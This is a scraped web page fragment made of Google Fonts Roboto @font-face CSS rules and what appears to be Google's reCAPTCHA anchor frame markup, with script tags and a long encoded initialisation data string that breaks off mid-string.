U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="uhN2rSbLgXcELMWRnwoorw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="uhN2rSbLgXcELMWRnwoorw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="uhN2rSbLgXcELMWRnwoorw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22YsOUwogzQHzCnsOrwobCv3/DpsOKw5DCkcKCR2RMay/CjyTClsK/HTjDhjLDoxbDuMOtw45Cwoh/w6fCjMK6wpDCusK9ckHDnMKQw517KBw5wo4MJMO1EMKLOMKIwoRQwq/Dl8Omw7xNW8KuwrfDqS0Fwr/Dk8OcfcKewrQ7fcOFd8KcPcOkccOfw6DDpk7DpsKSNMKHVyXCtB/DlnQBwpl2w7nDmmzCqE/Cm8KPXcOUVQvDq8OJJ8KKXMOxNRzCkMOUwqjDolddKcOhHsKEw6rDgDPDncOFwo3CgMK+RsK/w4TCnMOsw7HDvDIYAMKlUcOMHgg2QsO8TADDqSLDhcKMfMKJSsKQwqDCkMKvHADCisKxworChSFKw4LCs1A/f8OeXy5NwpPDrgXDmsKGw6XCqsOZw6g4JsO9wpfCvcKmJMO2wr82wr/DlsKKwo7CoMKDDhUBwpRwfHjDoEDCvkXCjCDDukvDn8OATgYbw6bCokHDskIlVzfCj8OoMMOZwr/CvsKIBMOJw73DrsObw4hDSU0mRGkyVQ8Qw7PDjcOUwojDiHQieTQHwoDCox50XcOfV1psTsOAOV08RjDCicOcwrwRPUnDuHbDlXDCqMOOVcOgw4kLdMOKw6jDpm/[base64]/VWHCr8KswqXCqxvCmAQ/wqAbf19hwpzCuwFdw4dUw7PCmcKxw7fDv8OGO1Y2woR/[base64]/[base64]/[base64]/[base64]/woR8w4xfOHhZwqExS8KGMDLDnMOPCcOWXMKYLcOACMKtQjXCqcO5C8KOw48NCycewr3CoGnDkw/[base64]/DmQRJwoEJwog2XcKfw7dmwrHCoMKtwoMwaVrCm3zCjcOJRWHCnsOfMH7Cv8KPwp4DV1MPFi50w58TTsKhGEp8HlgIEsOrB8KNw68naS/[base64]/Cqn7DrE/[base64]/[base64]/DvTsIwqYswopnRn/DhcKFwqwzwqduL0Jzw7J9wqjCicK9EyxwJFTDinbCh8KHwpTDswc1wplGw7vDqWrDhcKAw4jDhCIxw7YjwpwresO/wonDkCbDmEUYXnhIwqHCqBzDtgvDglBvwr/CkXXCu0EZwqoSw4PDpkfCncKVUsKSw5HDucOsw7FWMjFywrdLFcKwwpLCjknCvsOOw48nwrzCpsKew5DCuAFuworDkWZhEcOQKixew6DClMOvw43CiDxzXsK/FcO1w5sCD8OlNClcwocxT8O5w7Zpw7Mew7PCp2A+wqnDnsKkw6DCmMOvL2MXCcOoJwzDsHLDkRhBwqDCjsKYwqjDuA3Du8K6IjDDocKCwrnClMORbwjCgQXCpU8jwonDosKTC8KXVcKpw6t/wrLCmcO1woAJw7HCjsK4w7vChB/DuEFJE8OQwo0MeXLCpcK5w7LCrcOnwofCrFHDscO/[base64]/DkE9iw7zDlsKQwp5DwpnCpzXClnPCs8KLXMKpK8Odw5YIwrJ5woHClMO7IXxHdCHCqcOTw4cYw7XCiQY/[base64]/w5Abw5API2nDjsK+IMOHbS/CrsKQCGHClcO5woJwVBYTw7EnF1Atd8Ojw78lworCr8Kfw413XQ3CpUgowrV8w5Yjw6QBw643w4jDvMOGw5sQV8K0FyzDqMKkwrpywqnDnW3ChsOAwqUjbHQIwpDDkMKtw6wWAiBUwqrChybCpMKucsKcw4DCvW0EwqJIw4U1wqDCnMK8wqpcTFzDoC/Drw3CvcKmUMKAwqcXw7vDqcO/NRjCo0HComrCj3LCg8OmQMOLacK9MX/Dp8Knw5fCpcOQVcKmw5XCpsOmAcKTQcOgL8OQw64EF8OTHMOhw7fCvMKbwqA2wpphwrgAw7E0w57DoMKJw57Cp8K+YAVzIlhfM0dewrxbw6XDvMOAwqjDmH/[base64]/wpEFw5BDwpM9wrgbw5RDelYdB39kwpY0eRDDlMK7w6kmwqvCuH7CsRfDt8OBw6fCoBTCkcOGTMODw7NtwpfCgmQiJlExf8KaZRslPsOLB8O/[base64]/Dr8O/Ek3CnkIcNcOgLMK7O2DCmhzCs3DDgHxtfcOKw6DDrjsRDWJWChlsWkNEw6FRLw7DlX3DtcKHw4/CiUAVbVrCvBYjPFfCnsOlw6k8e8KMU19Owr9HU21+w5rDj8O/[base64]/[base64]/DpcK0w4cXwo/Dk8OxJ8O1SsK7YsKCFcOlwowSJMOFCGJjfMKYw5TDvcOOwqPCpsODw63CusKARE85BBLCrsOhBDNQLydiQw5Sw4/[base64]/CrVQ5ZCnDvGbCg0rDtcK8worDhsOPwrcmw4AeexvDqg3Ctk/CvSXDnsOPw4dRI8K1wpFCXsKBOsOHXMOGw4PClsOvw49NwoJnw53DiR0yw489wrzDiSxiWsOIZsODw5/[base64]/DvURKaMKGwqjDo2Zqw7oleMO5w7EmFsKOLnYrw4pGOcOVVDJaw7wbw6pFwpVzVWRBHBDDiMOpfD/DljZzwr/CksKwwrXDtF3DkHjCusK7w48Ow4TDhk1IAMO7w5cGw5DCkAzDvDHDpMODw6zCj0XCrMOLwp3CsmHDqMOmwqnDj8KRwrzDu20jXcOSw6cLw7vCpsOxbGrCosOLSX/DrCLDsB0owrzDvx7DqWnDnMKQCUXCpcK6w5hnXsKTSj89IlfDuEFrw79bEj3CnlrCosK0wr51w4cZwqJ/EsOEw6lhdsOjw60CTjZEw6HDusK/ecKQexxkwpd0dsOIwql0PktRwp3Do8KhwoUfEzrCpsOlEsKCw4fCk8K/wqfDoRHCpMOhOD/[base64]/CosOXO8OeMXU9Z8O4w4BJYcOUVDrDg8OVGcK7w7Z4woYYBFfDs8OgTMKYC3jCssK7w4kGw6YPw5HCqsOEw6s8bVwpBsKLw7MDKcObwqMKwqNdwqkQO8KAZWjCv8O/IsKeUsOdFh/Do8OjwrnCj8KCYnhBw7rDlBItJCvDm0/DrgQLw67DoQPDlwZqV1fCj0lIwrXDtMO6w6XDiAIpwonDtcOtw7jCmgQJJ8KDwopUwr1CaMOZZSTCksO1GcKTNEPCjsKpwpoLwoMqC8KFw73Cj0d0w5PCtcOLMi/[base64]/DlMOTHcOvwoHCmMO7w5Fmw5t6wqbCncOswptkwoNnwqnCrMKTHsOlfMKuSF4lKsOpw7zChsOeLMK4w6HCgkbDicKMTB/[base64]/[base64]/[base64]/DqxhcVMOkw5vDqMKaSEHDg8OuwoobETJIw7lJwrLDpcOULMKVw6LCh8KYwoAQw4xuw6AVw5HDh8KuFMK+b1/CncKReUgvHUvCo3ZTMQ/[base64]/DoyrCkMOnw4oWw5Iyw5wGX3pTMMKACjDCgMKcb8OXB01YQzXDmHBZwqDDqmF2LsKww7RtwpV2w4Uvwq1EZkVgCMOCS8OlwppTwqd/[base64]/Ch1LCsXvDvxrDpMKhYyQeCMKPd8KwwppRw7/[base64]/w6YlDsOYwqbDm8KRC8KwZUDDocOIAyHDiklvN8KowprCm8OEQsKOasOBw47CgljDuhfDqQbChAfCncOXNDMPw411w4rDrMKlFS/DpHHCozYuw6HCkcKPHsKfw5k8w75mw4jCtcKIT8OiJn3Cl8Oew77ChAPCgHDDlMOxw5tiAcKfFlsfF8KtC8KkU8OoL3t9BMOywqh3GnDDl8OaYcO0w5FYwrkeYyhlw7tpw43CicKfcMKTwpgRw7HDuMKXwpXDtRsvVMK3w7TDtFHDrcKawoU3wqguwpzCm8KIwq/[base64]/CgMOreMO6MQnDjjnDt3/CtsOuMSHDrhYRw5N2DUEJFcKFw645M8O/w6bDo3TCj0rCrsO3w67Dlmhqw7/DqV9yGcO+w6/DownCmH5ow4LCjQIrwovDhMOfP8KId8O2w5nDkgckb3XDniVUw6FjIhjCjz1Nwp3CqsO7PzkdwqUYwpFSwr1Jw7IWK8KNUsOTwpUnwrgcbDXDhWEnMMOQwrnCsTFUwoMywqHDlMOgKMKNKsOeGGkzwpw+wq7Cg8ORf8Kae0p1KMKTPTrDvW/DvGHDsMOwfcOaw5kcPcOXw4zCjVkfwq/[base64]/CowEyCsKCFsO1DkfCp8OdSCYJTsKuAG9bQCnDtsOgw6zDt2/DvcOWw7QOwoIwwoYMwrAmUA/CjMOwO8K6LcKnWcKMWsO9w6MRw4xcdxwCS24Pw5rDiR7Di2VewoLCssO3aTsnECDDhsK/QCRBN8K4DjvCkMKAHloKwrluwpbClMOgVVfCoxXDicKQwoDCtMKkNTHCik3DiUvCgsO4PHbCihghDirCqS4ww4nDqMOnfz/DongIw4HCi8KYw4HCpsKXQ35hVgg2B8Ktwpp1JMKsL0l8w74+w4fCiy/DhsOLw7cEQ3FJwp9Ywpduw4fDsjzDocOXw504wrsPw7/DhGxePE/[base64]/DqkrDjSItw6YSw6JbdcKpEHgYBsKVw6zCoMO9w5PCg3pNw5IxQMKoZcOka1HConhQw61cD3DDtCLCmcO4wqHCnkRxXGPChzZAIsOiwrFEAgRnS0FFRn5PEVPCpmjCqsKrDS/DrC/DmAbCjwrDuFXDqSLCuDjDt8OqBMOfOxTDrsKAbRYDAjxSf3nCuUkxRS9zbsKIw5PDrcKSQ8OSe8OmCMKlQSUHU3lUw6DCucOUL2dFw5PDpELCq8Ohw4fDr3HCtVgHw7hWwrc5B8KBwpzDvlg2wqLDpkjCpMKTNsOsw7wDLMKXU3VGVcK6wrk/wpvDtkzDgMKQw6XCksOEwogdwprDglLDkMOnLsKRwpvDkMOOw4XCkjDCqgJsLhPCiSl1w5gew4/DuADDusKYwonDkgVQaMKZw7bCksKCOMOVwp9Bw5vDmcOFw5zDmsO6wpLCrcOwCjV9GA0Pw61PcsOkK8KzYgtHbR5cw4DDucOwwpJVwovDmwAlwqAewqLCnizCvg9gwr/DhA/[base64]/CgsKJwqlRay3DvsOeGU/Cl8ObN1ogT8K3XcKtwrFDGEnDusORwq3DiDTCrsKsPMKna8KvI8KkfSh8E8KJwqnDqnkCwqstKVTDmy/Dt2rChsO3Pgoewp/[base64]/DusKAwoHChcOpwovDlsOXcsKsw7srdcKhw7YDwrnCgiYUwox7w7PDkRzDoyQhOsOzCcOPWRpswolaV8KHDsOFfAVvOH/DoADDkUXCshLDm8OAYcOVwrXDhgJ4wqsBXsKKKSvCsMOUw6JyTnlWw7Yyw6hDZMO0wqQaCmXDliYawr1vw64YU3k7w4nDlcOPHVPDrj/DoMKidsKgGcKtEg57XMKOw6DChsKzwrJGRMK2w7diEBkmZQPDs8K3wrNDwoELKcKWw4QnFlp4LC/DnztJwrjCtsOGw5XCqGd/[base64]/NsK7w5JRI8OcwpsMLcKmwr3Cq8KvbsO5GMKuw4LCokTDuMKWw7soYMO0P8KxesKfw4/CiMO7LMOBWyPDmyMIw55dw5HDp8OhZcOXH8O/GMOxEH9bWAPCqgDCqMKVHDh5w6czwobDpk17EBPCsR5wQcOFLcOww7rDmMOTwp/[base64]/wovDvkBKw7dJG8Ktw4jDnEhtYmrDhQZKw6rCvcKBY8Kvw7zDjsKMCsKYw7JpdMONNsKnI8KXHHciwrVFwrdIwqZ5wrXDuGRmwphOSWDCqnUTw5DCh8ORCwVHemB5QiXDt8O/wqjDjA12w601AhVrLFN8wq4QWm0xB28gJnHCiBptw7bDry7CicKTw7HCiGRDDkU4w4rDoF7Co8Kxw4pyw7pPw5nDlsKSwpEDYB/Cv8KfwqE9wrxDw73Cr8KGw6jDr0NpdxBew7JjFVAjdCrDo8K8wpd8TnVmXko8w7jCuBPDsD3Dgm3CrQ/DjMOqcDgFw5jDhghZw7rCnsOZAinCmMOGeMKswq83RcKxwrVBHTbDlVrDt1TDi0JWwpN+wqMDWMKJw4kuwp4bDjlWw7fCjh/DnUcTw6d/XBnChsKLSgIxwq4wd8KMTcOGwqXDuMKLPWk/wp4Bwo8NJcOnwp0ZCMK+w49RRcKDwrF8ZcOEwqg7HcKwJ8OFHcOjM8OzdsOKEQXCp8KUw4MVwqLDthfDl2DCoMKOwqQ7WF0JA0HCvcOnwqDDj1PCpcKpP8KBHioJV8KFwpt+AcO2wpIgbMOIwoNdf8OYN8Kww6YXI8KxKcO2wrvCm1JRw41Cc03DumvCs8KuwqrDkEo/HirDlcO4woFnw6XDicOZw7bDvnjCsAwwGUApPMOBwqNWR8OBw4TCqMK7asK9CMKHwqIlwpnDslfCqsKPUHkiICLDssK3FcOowqHDuMOISCnCr1/DnUliwqjC